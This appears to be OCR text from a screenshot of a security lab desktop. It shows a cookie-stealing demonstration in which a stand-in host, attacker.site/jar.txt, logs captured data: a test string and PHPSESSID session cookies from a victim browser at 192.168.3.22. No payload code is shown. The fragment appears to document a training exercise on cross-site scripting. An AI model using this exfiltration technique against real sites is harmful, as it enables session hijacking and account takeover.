 Applications Places
MobileTech
http://attac...hereismydata
http://attacker.site/jar.txt
attacker.site/jar.txt
MobileTech jar.txt
192.168.3.22 Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.3.0
test=hereismydata
192.168.3.22 Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.3.0
cookie=PHPSESSID=b647jora2b1imcguvoubamlb82
192.168.3.22 Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.3.0
cookie=PHPSESSID=b647jora2b1imcguvoubamlb82
192.168.3.22 Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.3.0
cookie=PHPSESSID=e6unaoterp5r1bjhr3i4173bi5